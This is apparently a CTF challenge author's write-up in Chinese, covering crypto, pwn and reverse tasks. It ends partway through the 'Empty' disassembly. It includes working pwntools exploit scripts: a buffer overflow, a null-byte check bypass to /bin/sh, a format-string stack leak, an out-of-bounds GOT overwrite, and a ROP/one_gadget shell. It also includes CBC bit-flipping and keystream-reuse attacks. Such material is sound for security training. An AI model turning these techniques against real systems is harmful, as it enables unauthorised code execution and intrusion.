
解題狀況#
| category | diffculity | challenge | solves |
|---|---|---|---|
| Crypto | easy | Twins | 85 |
| Crypto | easy | SNAKE | 77 |
| Crypto | medium | Yoshino’s Secret | 30 |
| Crypto | medium | Speeded Block Cipher | 25 |
| Crypto | hard | Proactive Planning | 4 |
| Pwn | easy | Money Overflow | 59 |
| Pwn | easy | Insecure Shell | 37 |
| Pwn | medium | Once | 19 |
| Pwn | hard | Bank Clerk | 5 |
| Pwn | hard | Painter | 3 |
| Reverse | baby | 西 | 100 |
| Reverse | medium | Flag Checker | 31 |
| Reverse | medium | Noo dle | 22 |
| Reverse | hard | Empty | 13 |
| Reverse | hard | Demon Summoning | 12 |
沒跟預想的差很多:D
難度有控對
Crypto#
SNAKE#
把拆開來看大概經過了下面的步驟
- 轉成二進位的字串
- 遍歷nibble(四個bit稱nibble)
- 把nibble轉成數字
- 用這個數字當index去存取一個字母表
這就是一個hex encode,把剛剛那個字母表取代為hex用到的字母表就好了
a = "!@#$%^&*(){}[]:;"
b = "0123456789abcdef"
C = open('output.txt').read()
for i in range(16):
C = C.replace(a[i], b[i])
print(bytes.fromhex(C))
Twins#
這題是孿生質數(twin prime)相乘
$ N = p \cdot (p + 2) $
因為:
$ (p + 1)^2 = p^2 + 2p + 1 $
所以:
$ p^2 < N < (p + 1)^2$
$ p < \sqrt{N} < p+1$
由以上推導(其實也可以不用知道),$\sqrt{N}$會非常接近$p$
有$p$就可以分解$N$了
from Crypto.Util.number import *
import gmpy2
N = 28265512785148668054687043164424479693022518403222612488086445701689124273153696780242227509530772578907204832839238806308349909883785833919803783017981782039457779890719524768882538916689390586069021017913449495843389734501636869534811161705302909526091341688003633952946690251723141803504236229676764434381120627728396492933432532477394686210236237307487092128430901017076078672141054391434391221235250617521040574175917928908260464932759768756492640542972712185979573153310617473732689834823878693765091574573705645787115368785993218863613417526550074647279387964173517578542035975778346299436470983976879797185599
e = 65537
C = 1234497647123308288391904075072934244007064896189041550178095227267495162612272877152882163571742252626259268589864910102423177510178752163223221459996160714504197888681222151502228992956903455786043319950053003932870663183361471018529120546317847198631213528937107950028181726193828290348098644533807726842037434372156999629613421312700151522193494400679327751356663646285177221717760901491000675090133898733612124353359435310509848314232331322850131928967606142771511767840453196223470254391920898879115092727661362178200356905669261193273062761808763579835188897788790062331610502780912517243068724827958000057923
p = gmpy2.isqrt(N)
q = p + 2
assert p * q == N
phi = (p - 1) * (q - 1)
d = pow(e, -1, phi)
m = pow(C, d, N)
print(long_to_bytes(m))
speeded block cipher#
標題詐騙,其實是stream cipher
Analysis of the Encryption#
def main():
encrypted_flag = encrypt(pad(FLAG)).hex()
print(f"Here is your encrypted flag: {encrypted_flag}")
while True:
plaintext = input("encrypt(hex) > ")
plaintext = bytes.fromhex(plaintext)
ciphertext = encrypt(pad(plaintext)).hex()
print(f"ciphertext: {ciphertext})
把pad過後的FLAG先丟進去加密
接下來有無數次加密
def encrypt(plaintext: bytes) -> bytes:
PS = len(plaintext) // 16
P = [plaintext[i: i + 16] for i in range(0, PS * 16, 16)]
K = expand_key([IV, KEY], PS)
C = []
for i, B in enumerate(P):
C.append(add(B, K[i]))
return b"".join(C)
看一下encrypt()
plaintext切塊成P(16 byte)PS是塊的數量- 生成
K - 把每個
add(P[i], K[i])合併成密文
def shift_rows(B: list):
M = [B[i: i + 4] for i in range(0, 16, 4)]
M[0][1], M[1][1], M[2][1], M[3][1] = M[1][1], M[2][1], M[3][1], M[0][1]
M[0][2], M[1][2], M[2][2], M[3][2] = M[2][2], M[3][2], M[0][2], M[1][2]
M[0][3], M[1][3], M[2][3], M[3][3] = M[3][3], M[0][3], M[1][3], M[2][3]
return bytes(M[0] + M[1] + M[2] + M[3])
def expand_key(K, PS):
for i in range(PS - 1):
NK = [(~(x + y)) & 0xFF for x, y in zip(K[i], K[i + 1])]
NK = [(x >> 4) | (x << 4) & 0xFF for x in NK]
NK = shift_rows(NK)
K.append(NK)
return K[1:]
K是這個cipher的keystream
def add(a: bytes, b: bytes) -> bytes:
return bytes([((x + 1) ^ y) & 0xff for x, y in zip(a, b)])
sol#
分析add()
- 把
a每個byte+1再xorb
可以發現每次加密的keystream都會一樣,是因為的key和nonce(我這邊取名叫IV)重複使用
所以生成的keystream會是一樣的
剛剛分析過add,我們可以透過傳送\xff * n來獲得長度n的keystream
from pwn import *
r = remote("chal.ctf.scint.org", 12001)
r.recvuntil(b"Here is your encrypted flag: ")
ciphertext = r.recvline().strip().decode()
print(ciphertext)
r.sendlineafter(b'encrypt(hex) > ', b'F' * len(ciphertext))
r.recvuntil(b'ciphertext: ')
key = r.recvline().strip().decode()
key = bytes.fromhex(key)
ciphertext = bytes.fromhex(ciphertext)
plain_1 = xor(key, ciphertext)
print(bytes([(x - 1) % 256 for x in plain_1]))
Yoshino’s Secret#
我們想把b'{"admin":false,"id":"TomotakeYoshino"}'改成b'{"admin":true,"id":"TomotakeYoshino"}'
AES CBC模式+已知IV+可控IV,我們可以透過bit flipping在不破壞明文結構的情況下竄改部分內容
payload:
$P_i$是第$i$個明文塊
$C_i$是第$i$個密文塊
$P_{ifake}$是我們希望竄改的第$i$個明文塊
$IV \oplus P_1 \oplus P_{1fake}||C_1||C_2||…||C_n$
from pwn import *
io = remote("chal.ctf.scint.org", 12002)
io.recvuntil("token: ")
token = bytes.fromhex(io.recvline().strip().decode())
iv = token[:16]
cipher = token[16:]
iv = xor(b"{\"admin\":false,\"", iv, b"{\"admin\":true ,\"")
print(len(iv))
io.sendline((iv + cipher).hex().encode())
io.interactive()
Proactive Planning#
問題:
$$$$$$ \left{ \begin{aligned} C_1 \equiv m^e \pmod{p} \ C_2 \equiv m^e \pmod{q} \end{aligned} \right. $$$$$$
可以透過中國餘數定理來獲得:
$x \equiv m^e \pmod{pq}$
因為$m^e < N$
所以可以開根號獲得$m$
$N$是平滑數,可以用Pollard's p − 1 algorithm分解
from functools import reduce
from Crypto.Util.number import *
import gmpy2
N = 245420687480030910293131014681513097316897805860015907997290238793037908061889321970643067747599071632004876697443892740373461832739897404992824039705666859978685676148256731481249619240551600688298823327813334982026265819211162436599172552911207622820925395779431967038741077978296032479504244355879076453277839429545428814902805521915851958370011985365075951876093117572939169114186231535255600467275910045372664823195201131313527121300982333739031725446282902152339315042184197622728983863008210927860642758785909138094209306401823250950926284525837770539470052437688590958247465743249015240761650092149407846622211263071037972525183724098938285521476262814934333028607057009674482959012439713961806522389998648832738221606988997592254025463923056643491555337751576246212477882961978575063306242120071365998703341290638505057206765318294021015227372445846979566876416540849080721228851969658123571699007157401963955407592209580070811271329855359365939200000000000000000000000000000000000000000000000000000000000001
e = 16
C = (439231781791682053787800004789500090515405069827267575310144126412212073183656886443512317513437473988568312910849382831051282684866166595013378449246972680452849180695018251047606404399499477181963259998873867440078915470666285294221911483418402164843781527921484550804953154534529236021532462370697370102805338053891442902369171104271440920515546754256339545640481851380162960169019944927911544549873309962781026864701346082115190565271316812955086674541362687313443721995481784918571627855813953908700661871, 45410653305386550806460293366683163840683840887693958374757667150684575232478721464002571675632111383800324454952726849708032360360624723016258879665846393001487751401561000041560174839749619393896575704973412066318065208130082079245493618249592605498133955508921363368248057347635043808420720293553618262120872986948419118763039316625791521751697579251125903615079781604221702413469589144193751155342922907250225850266858411329191983637433918466243662523860234353921039582601873103221279579701559507155136)
def crt(N: tuple, C: tuple):
sum = 0
prod = reduce(lambda a, b: a * b, N)
for n, c in zip(N, C):
r = prod // n
sum += c * pow(r, -1, n) * r
return int(sum % prod)
# https://github.com/killua4564/Crypto-pyfile/blob/main/factorization.py
def pollard(n: int) -> int:
a, b = 2, 2
while True:
a = pow(a, b, n)
p = GCD(a - 1, n)
if 1 < p < n:
return p
b += 1
p = pollard(N)
q = N // p
m_16 = crt(N=(p,q), C=C)
print(long_to_bytes(gmpy2.iroot(m_16,e)[0] ))
m_16 = crt(N=(q,p), C=C)
print(long_to_bytes(gmpy2.iroot(m_16,e)[0] ))
Pwn#
Money overflow#
解法寫在標題上,我人太好了吧
struct
{
int id;
char name[20];
unsigned short money;
} customer;
弱點在
gets(customer.name);
不會限制輸入大小
from pwn import *
r = remote('chal.ctf.scint.org', 10001)
r.sendlineafter(b'Enter your name: ', b'a'*20 + pack(65535, 16))
r.sendlineafter(b'Buy > ', b'5')
r.interactive()
Insecure Shell#
if (check_password(password, buf, strlen(buf)))
printf("Wrong password!\n");
else
system("/bin/sh");
int check_password(char *a, char *b, int length)
{
for (int i = 0; i < length; i++)
if (a[i] != b[i])
return 1;
return 0;
}
check_password會以字串長度當作判斷依據
弱點:
strlen會把\x00判定為字串結尾
所以送出\x00就可以getshell了
from pwn import *
r = remote("chal.ctf.scint.org", 10004)
r.sendline(b"\x00")
r.interactive()
Once#
字串secret被存在stack上,我們要想辦法leak出他
while (1)
{
printf("guess >");
scanf("%15s", buf);
getchar();
printf("Your guess: ");
printf(buf);
printf("\n");
printf("Are you sure? [y/n] >");
scanf("%1c", &is_sure);
getchar();
if (is_sure == 'y')
{
if (!strcmp(buf, secret))
{
printf("Correct answer!\n");
system("/bin/sh");
}
else
{
printf("Incorrect answer\n");
printf("Correct answer is %s\n", secret);
break;
}
}
}
這邊有一個無限loop可以讓我們確認輸入的資訊,但問題就出在這上面
printf("Your guess: ");
printf(buf);
這邊就給了一個format string bug
我們可以透過%?$p來以指標形式(8 bytes的十六進位)印出第?個參數
根據linux x64 calling convention
stack的值會從6開始

我們要取secret位於rsp + 0x10、rsp + 0x18
所以可以用%8$p和%9$p來得到secret
from pwn import *
r = remote("chal.ctf.scint.org", 10002)
secret = b""
r.sendlineafter(b"guess >", b"%8$p")
r.recvuntil(b"Your guess: ")
rec = r.recvline().strip()
secret += pack(int(rec, 16), 64)
r.sendlineafter(b"Are you sure? [y/n] >", b"n")
r.sendlineafter(b"guess >", b"%9$p")
r.recvuntil(b"Your guess: ")
rec = r.recvline().strip()
secret += pack(int(rec, 16), 64)
r.sendlineafter(b"Are you sure? [y/n] >", b"n")
print(f"secret: {secret}")
r.sendlineafter(b"guess >", secret[:15])
r.sendlineafter(b"Are you sure? [y/n] >", b"y")
r.interactive()
bank clerk#
It got unintended:(
int accounts[100];
accounts位於全域變數
scanf("%d", &id);
if (choice == 1)
deposit(id);
else if (choice == 2)
withdraw(id);
void deposit(int id)
{
unsigned int amount;
printf("Enter the amount to deposit> ");
scanf("%u", &amount);
accounts[id] += amount;
printf("Deposited %u$ to account %d\n", amount, id);
}
void withdraw(int id)
{
unsigned int amount;
printf("Enter the amount to withdraw> ");
scanf("%u", &amount);
if (amount > accounts[id])
{
printf("ERROR! Current balance: %u\n", accounts[id]);
sleep(1);
}
else
{
accounts[id] -= amount;
printf("Withdrew %u$ from account %d\n", amount, id);
}
}
發現有 oob read/write
找offset#
void withdraw(int id)
{
...
if (amount > accounts[id])
{
printf("ERROR! Current balance: %u\n", accounts[id]);
sleep(1);
}
...
}
這段允許我們oob read,只要給的值夠大

backdoor()的address,可以看附近有什麼東西可以用

我這邊選data段+0x58
改got#

rw
我們可以嘗試竄改jump slot來跳到backdoor()
void deposit(int id)
{
...
scanf("%u", &amount);
accounts[id] += amount;
...
}
這個函數允許我們把account[id]改成任意值
我們需要修改兩次才能把選定的jump slot改到我們想要的地址
所以選擇我選擇改sleep
from pwn import *
r = remote('chal.ctf.scint.org', 10003)
def add(addr, value):
r.sendlineafter(b"Your choice> ", b"1")
r.sendlineafter(b"id> ", str(addr).encode())
r.sendlineafter(b"Enter the amount to deposit> ", str(value).encode())
def leak(addr):
r.sendlineafter(b"Your choice> ", b"2")
r.sendlineafter(b"id> ", str(addr).encode())
r.sendlineafter(b"Enter the amount to withdraw> ", str(0xffffffff).encode())
return int(r.recvline().strip().split(b": ")[-1])
dso_handle_addr_h = leak(-9)
dso_handle_addr_l = leak(-10)
dso_handle_addr = (dso_handle_addr_h << 0x20) | dso_handle_addr_l
backdoor_addr = dso_handle_addr - 0x4058 + 0x1250
print(f"backdoor_addr: {hex(backdoor_addr)}")
backdoor_addr_h = backdoor_addr >> 0x20
backdoor_addr_l = backdoor_addr & 0xffffffff
sleep_addr_h = leak(-13)
sleep_addr_l = leak(-14)
diff_h = (backdoor_addr_h - sleep_addr_h) & 0xffffffff
diff_l = (backdoor_addr_l - sleep_addr_l) & 0xffffffff
sleep_addr = (sleep_addr_h << 0x20) | sleep_addr_l
print(f"sleep_addr: {hex(sleep_addr)}")
add(-14, diff_l)
add(-13, diff_h)
leak(0)
r.interactive()
unintend solve#

只要算offset加上去就好了
Painter#
我這題打造了一個類似stack的操作來存放資料,但沒限制可使用的範圍

new 到超過 collection[] 大小來做oob read/write(對,又是oob)
在stack上面read/write可以很直覺的聯想到蓋一個rop + one_gadget就可以RCE了
from pwn import *
io = remote('chal.ctf.scint.org', 10006)
# context.arch = "amd64"
# context.terminal = ['tmux', 'splitw', '-h']
# gdb.attach(io)
libc = ELF('./libc.so.6')
for _ in range(7):
io.sendlineafter(b'> ', b'1');
io.sendlineafter(b'> ', b'2');
io.sendlineafter(b'> ', b'3')
io.recvline()
data = io.recvlines(8)
data = [unpack(x[1:9], 64) for x in data];
canary = data[5]
__libc_start_main_128 = data[7]
libc_base = __libc_start_main_128 - libc.symbols['__libc_start_main'] - 128
writable_buffer = libc_base - 0x500
print(f"libc base: {hex(libc_base)}")
print(f"canary: {hex(canary)}")
'''
0xebc88 execve("/bin/sh", rsi, rdx)
constraints:
address rbp-0x78 is writable
[rsi] == NULL || rsi == NULL || rsi is a valid argv
[rdx] == NULL || rdx == NULL || rdx is a valid envp
'''
'''
0x00000000000904a9 : pop rdx ; pop rbx ; ret
0x000000000002be51 : pop rsi ; ret
'''
pop_rdx_pop_rbx_ret = 0x00000000000904a9 + libc_base
pop_rsi_ret = 0x000000000002be51 + libc_base
one_gadget = 0xebc88 + libc_base
paint_1 = [
b'a'*8,
p64(canary),
p64(writable_buffer),
p64(pop_rdx_pop_rbx_ret),
p64(0),
p64(0),
p64(pop_rsi_ret),
p64(0),
]
paint_2 = [
p64(one_gadget)
] + [p64(0)] * 7
io.sendlineafter(b'> ', b'2')
io.sendlineafter(b'> ', b'2')
io.sendlineafter(b'> ', b'2')
io.sendlineafter(b'> ', b'1')
io.sendlineafter(b'> ', b'1')
for l in paint_1:
io.sendline(l)
io.sendlineafter(b'> ', b'2')
io.sendlineafter(b'> ', b'1')
io.sendlineafter(b'> ', b'1')
for l in paint_2:
io.sendline(l)
io.sendlineafter(b'> ', b'2')
io.sendlineafter(b'> ', b'4')
io.interactive()
Reverse#
西#
複習一下gcc編譯器的過程
preprocess -> compile -> assemble -> link
其中,preprocess可以把#開頭的東西展開
你可以用gcc -E來preprocess你的source code
gcc -E chal.c -o chal.s
# 0 "chal.c"
# 0 "<built-in>"
# 0 "<command-line>"
...(skipped)
# 539 "/usr/include/string.h" 3 4
# 4 "chal.c" 2
# 25 "chal.c"
# 25 "chal.c"
char enrypted_flag[] = "\xa1\xbd\xbf\xb6\xb6\x8e\xa1\x9d\xc4\x86\xaa\xc4\xa6\xaa\x9b\xc5\xa1\xaa\x9a\x97\x93\xa0\xd1\x96\xb5\xa1\xc4\xba\x9b\x88";
void decrypt(int n)
{
for (int i = 0; i < n; i ++)
{
enrypted_flag[i] ^= 0xF5;
}
}
int main()
{
if (0)
{
decrypt(strlen(enrypted_flag));
}
printf("%s", enrypted_flag);
}
把0改成1即可
flag checker#
這題如果不用AI打的話,應該有一點難度

s[i]RORi個bit

這邊可以簡單用聯立表達
$$ \left{ \begin{aligned} S_{i} + S_{i + 1} = k_{i} \ S_{i + 1} + S_{i + 2} = k_{i+1} \ S_{i} + S_{i + 2} = k_{i+2} \ \end{aligned} \right. $$
sol#
$$ 2(S_{i} + S_{i + 1} + S_{i + 2}) = k_{i} + k_{i+1} + k_{i+2} $$ $$ \Rightarrow $$ $$ S_{i} = \frac{k_{i} + k_{i+1} + k_{i+2}}{2} - (S_{i + 1} + S_{i + 2}) $$ $$ S_{i + 1} = \frac{k_{i} + k_{i+1} + k_{i+2}}{2} - (S_{i} + S_{i + 2}) $$ $$ S_{i + 2} = \frac{k_{i} + k_{i+1} + k_{i+2}}{2} - (S_{i} + S_{i + 1}) $$
data = [250, 197, 129, 80, 155, 117, 114, 109, 165, 181, 256, 209, 369, 449, 352, 315, 355, 418, 247, 359, 388, 341, 372, 289, 209, 141, 128, 385, 372, 477, 80, 0, 80]
data_convert = []
for i in range(0, len(data), 3):
ab, bc, ca = data[i], data[i + 1], data[i + 2]
abc = (ab + bc + ca) // 2
data_convert.append(abc - bc)
data_convert.append(abc - ca)
data_convert.append(abc - ab)
for i in range(len(data)):
t = (8 - i) % 8
x = data_convert[i] ^ 0xf
d = (((x << (t & 7)) | (x >> (-t & 7))) & 0xff)
print(chr(d), end="")
noodle#



sol#
因為是交換同byte裡面的bit,所以可以暴力搜尋
import string
cipher = "2a48589898decafcaefa98087cfa58ae9e2afa1c1aaa2e96fa38061a9ca8fa182ebeee"
cipher = bytes.fromhex(cipher)
cnt = 0
alpha = string.printable
enc_alpha = "0686169626a636b646c68c1c9c2cac3cbc4ccc5cdc6cec7cfc0e8e1e9e2eae3ebe4ece5e88189828a838b848c858d868e878f80a8a1a9a2aaa3aba4aca5a84149424a434b444c454d464e474f456d666e676f608da6aea7afa0cde6eee7e"
dec = {a:b for a, b in zip(bytes.fromhex(enc_alpha), alpha)}
print("".join(dec[ch] for ch in cipher))
sol2#
這個binary的encryption用的是involutory cipher,把密文丟回去就可以拿到明文了
empty#

sub_1060被改成rwx
然後被和unk_4045xor
pwndbg> x/100i $pc
=> 0x555555555060: endbr64
0x555555555064: push rbp
0x555555555065: mov rbp,rsp
0x555555555068: sub rsp,0x30
0x55555555506c: mov rax,QWORD PTR fs:0x28
0x555555555075: mov QWORD PTR [rbp-0x8],rax
0x555555555079: xor eax,eax
0x55555555507b: mov QWORD PTR [rbp-0x20],0x0
0x555555555083: mov QWORD PTR [rbp-0x18],0x0
0x55555555508b: mov BYTE PTR [rbp-0x10],0x0
0x55555555508f: lea rax,[rip+0xf6a] # 0x555555556000
0x555555555096: mov rdi,rax
0x555555555099: mov eax,0x0
0x55555555509e: call 0x555555555030 <printf@plt>
0x5555555550a3: lea rax,[rbp-0x20]
0x5555555550a7: mov rsi,rax
0x5555555550aa: lea rax,[rip+0xf5b] # 0x55555555600c
0x5555555550b1: mov rdi,rax
0x5555555550b4: mov eax,0x0
0x5555555550b9: call 0x555555555040 <__isoc99_scanf@plt>
0x5555555550be: mov DWORD PTR [rbp-0x28],0x0
0x5555555550c5: jmp 0x555555555107
0x5555555550c7: mov eax,DWORD PTR [rbp-0x28]
0x5555555550ca: cdqe
0x5555555550cc: movzx eax,BYTE PTR [rbp+rax*1-0x20]
0x5555555550d1: xor eax,0xffffffab
0x5555555550d4: mov ecx,eax
0x5555555550d6: mov eax,DWORD PTR [rbp-0x28]
0x5555555550d9: cdqe
0x5555555550db: lea rdx,[rip+0x2f1e] # 0x555555558000
0x5555555550e2: movzx eax,BYTE PTR [rax+rdx*1]
0x5555555550e6: cmp cl,al
0x5555555550e8: je 0x555555555103
0x5555555550ea: lea rax,[rip+0xf20] # 0x555555556011
0x5555555550f1: mov rdi,rax
0x5555555550f4: call 0x555555555010 <puts@plt>
0x5555555550f9: mov edi,0x0
0x5555555550fe: call 0x555555555050 <exit@plt>
0x555555555103: add DWORD PTR [rbp-0x28],0x1
0x555555555107: cmp DWORD PTR [rbp-0x28],0xf
0x55555555510b: jle 0x5555555550c7
0x55555555510d: lea rax,[rip+0xf04] # 0x555555556018
0x555555555114: mov rdi,rax
0x555555555117: call 0x555555555010 <puts@plt>
0x55555555511c: mov DWORD PTR [rbp-0x24],0x0
0x555555555123: jmp 0x55555555515f
0x555555555125: mov eax,DWORD PTR [rbp-0x24]
0x555555555128: cdqe
0x55555555512a: lea rdx,[rip+0x2eef] # 0x555555558020
0x555555555131: movzx ecx,BYTE PTR [rax+rdx*1]
0x555555555135: mov eax,DWORD PTR [rbp-0x24]
0x555555555138: cdq
0x555555555139: shr edx,0x1c
0x55555555513c: add eax,edx
0x55555555513e: and eax,0xf
0x555555555141: sub eax,edx
0x555555555143: cdqe
0x555555555145: movzx eax,BYTE PTR [rbp+rax*1-0x20]
0x55555555514a: xor ecx,eax
0x55555555514c: mov eax,DWORD PTR [rbp-0x24]
0x55555555514f: cdqe
0x555555555151: lea rdx,[rip+0x2ec8] # 0x555555558020
0x555555555158: mov BYTE PTR [rax+rdx*1],cl
0x55555555515b: add DWORD PTR [rbp-0x24],0x1
0x55555555515f: mov eax,DWORD PTR [rbp-0x24]
0x555555555162: cmp eax,0x24
0x555555555165: jbe 0x555555555125
0x555555555167: lea rax,[rip+0x2eb2] # 0x555555558020
0x55555555516e: mov rsi,rax
